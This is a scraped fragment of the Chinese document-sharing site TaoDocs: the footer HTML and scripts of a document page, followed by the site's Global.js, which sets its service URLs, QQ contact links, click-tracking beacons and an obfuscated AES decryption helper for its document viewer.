                        <a target="_blank" href="/topdoc/628672-0-0-1.html">幼儿园安全教案</a>

                    

                        <a target="_blank" href="/topdoc/628732-0-0-1.html">儿童跳水训练</a>

                    

                        <a target="_blank" href="/topdoc/628895-0-0-1.html">安全出行标语</a>

                    

            </div>

        </div>
    </div>
    <div class="readshop" id="readshop1" style="display: none;">
        <div class="wrap" style="margin: 0 auto;">
            <a style="line-height: 63px;" href="/" title="学习资料,在线文档下载平台">
                <span class="readshop1logo"></span>
            </a>
            <input class="text yulan_search" name="q" value="" type="text" id="s" maxlength="200" placeholder="海量文档供您搜索" />
            <button class="btn btn-search" type="button" title="点击搜索" onclick="docsearch()" style="font-size: 15px;">搜索</button>
        </div>
    </div>
    
<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2026 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright"><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备20006823号</a>
    </p>
</div>


        <script src="//static.taodocs.com/js/logindex.js" type="text/javascript"></script>
    
</body>
<script>
    var reg = "s?q="
    function docsearch() {
        if (document.getElementById('s').value == '') { alert('请输入要搜索的关键词!'); return false; }
        else if (document.getElementById('s').value.length < 2) {
            alert('请输入两个字及以上的关键词进行搜索!'); return false;
        }
        if (window.location.href.indexOf(reg) < 0) {
            window.open("/s?q="+$("#s").val(),'_blank')
        }
    }
    $(function () {
        var scrolltheme = function () {
            var theme_sorttop = $(".theme_sort").position().top
            var scrollTop = $(window).scrollTop();  //即页面向上滚动的距离
            var frm_rightheight = $(".frm_right").height()

            if (scrollTop > frm_rightheight + 100) {
                $(".guess_like").addClass("guess_likefixed")

            } else {
                $(".guess_like").removeClass("guess_likefixed")
            }
            if (scrollTop >  180) {
                $("#readshop1").show()

            } else {
                $("#readshop1").hide()
            }
        }
        $(window).bind("scroll", function () {
            scrolltheme()
        });
    })
</script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.taodocs.com/js/Global.js?v=2.1
body_size: 1439
content:

var SysGlobal = {"CQQ":"https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true ","QQH":"2852783149","version":"2.1"};
// 测试 file.taodocs.com:808 线上 view.taodocs.com
var fileurl = "view.taodocs.com"
// file.taodocs.com:8088 是测试服务器里的记录点击量
var fileurl2 = "file.taodocs.com:8088"
var ReUrl = "https://admin.taodocs.com"
// 支付有关的接口域名
var payurl="https://pay.taodocs.com";

// 用户中心有关的接口域名
var myurl="https://my.taodocs.com/"

var catQQ1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"></a>';
var catQQ1_1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" style="color:#111;" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"></a>';
var catQQ2='<a title="点击这里给我发消息QQ:3627798358" href="https://wpa.qq.com/msgrd?v=3&amp;uin=3627798358&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:3627798358"></a>';
var catQQ3=''

var QiDianQQ='<a title="点击这里给我发消息" href="'+SysGlobal.CQQ+'" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息"></a>'
var QiDianQQ2='<a title="点击这里给我发消息" style="color:#111;" href="'+SysGlobal.CQQ+'" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息"></a>'

function inpmv(key) {
    if (typeof (key) == 'undefined' || key == null || key == '') {
        return;
    }
    var url = '//' + fileurl2 + '/api.aspx?action=setNum';
    url = url + '&key=' + key + (typeof (pid) == 'undefined' ? "" : "&docid=" + pid);
    taodocsclick(url);
}
function taodocsclick(url) {
    // console.log(url)
    window.setTimeout(function () {
        var d = new Date();
        if (document.images) {
            (new Image()).src = url + "&time=" + d.getTime();
        }

    }, 200); 
    return true;
}

function GetParamFromUrl(paramName) {
    paramValue = "", isFound = !1;
    if (this.location.search.indexOf("?") == 0 && this.location.search.indexOf("=") > 1) {
        arrSource = unescape(this.location.search).substring(1, this.location.search.length).split("&"), i = 0;
        while (i < arrSource.length && !isFound) arrSource[i].indexOf("=") > 0 && arrSource[i].split("=")[0].toLowerCase() == paramName.toLowerCase() && (paramValue = arrSource[i].split("=")[1], isFound = !0), i++
    }
    return paramValue == "" && (paramValue = null), paramValue
}

function EiePQRNA(_0x2abb91, kksjsf) {
    var _kskd = "";
    eval(kksjsf); var _0x53a94f = { 'ZWphd': _kskd };
    var _0x2d16f9 = _0x53a94f['ZWphd'];
    var _0x6048e2 = L8LXdspqSjEiePQRNA['AES']['decrypt'](_0x2abb91, L8LXdspqSjEiePQRNA['enc']['Utf8']['parse'](_0x2d16f9), { 'mode': L8LXdspqSjEiePQRNA['mode']['ECB'], 'padding': L8LXdspqSjEiePQRNA['pad']['Pkcs7'] })['toString'](L8LXdspqSjEiePQRNA['enc']['Utf8']); return _0x6048e2;
}